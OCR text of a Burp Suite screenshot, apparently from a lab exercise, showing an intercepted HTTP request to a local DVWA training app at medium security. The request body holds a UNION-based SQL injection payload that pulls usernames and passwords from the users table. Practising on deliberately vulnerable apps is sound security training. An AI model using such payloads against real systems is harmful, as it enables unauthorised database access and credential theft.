 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/dvwa-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 18
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dvwa/dvwa-master/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=cg75fbp2ucljih202bhuoparqm; security=medium
21 Connection: close
22
23 id=0 union select user,password from dvwa.users#&Submit=Submit